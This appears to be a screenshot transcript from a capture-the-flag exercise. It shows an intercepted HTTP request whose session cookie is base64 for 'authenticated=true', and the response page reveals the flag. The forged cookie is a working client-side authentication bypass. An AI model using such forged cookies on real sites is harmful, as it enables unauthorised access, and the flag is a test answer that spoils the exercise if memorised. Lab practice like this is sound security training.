 Go Cancel < > Target: https://exercise-2.0x00sec.dev ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: exercise-2.0x00sec.dev
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=YXV0aGVudGljYXRlZD10cnVlCg==
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<title>Hack this :)</title>
<link rel="canonical"
href="https://getbootstrap.com/docs/4.0/examples/sign-in/">
<!-- Bootstrap core CSS -->
<link
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
rel="stylesheet">
<!-- Custom styles for this template -->
<link href="https://getbootstrap.com/docs/4.0/examples/sign-in/signin.css"
rel="stylesheet">
</head>
<body class="text-center">
<h4> flag{cl1ent-s1d3-au7h-suk5} </h4>
</body>
<!-- TODO: -->
<!-- * Implement secure sessions -->
</html>